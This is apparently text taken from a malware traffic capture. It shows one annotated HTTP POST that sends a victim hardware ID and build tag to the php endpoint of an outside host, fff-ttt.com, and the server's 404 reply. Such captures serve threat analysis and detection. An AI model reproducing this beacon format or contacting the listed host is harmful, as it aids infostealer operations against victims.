 POST /984dd96064cb23d7.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----EBAKKFHJDBKKEBFHDAAE
Host: fff-ttt.com
Content-Length: 214
Connection: Keep-Alive
Cache-Control: no-cache
Packet ID
------EBAKKFHJDBKKEBFHDAAE
Content-Disposition: form-data; name="hwid"
Victim ID
8658E8B4266B1155502147
------EBAKKFHJDBKKEBFHDAAE
Content-Disposition: form-data; name="build"
default
------EBAKKFHJDBKKEBFHDAAE--
HTTP/1.1 404 Not Found
Server: nginx
Date: Tue, 12 Sep 2023 18:53:36 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
10
File not found.
0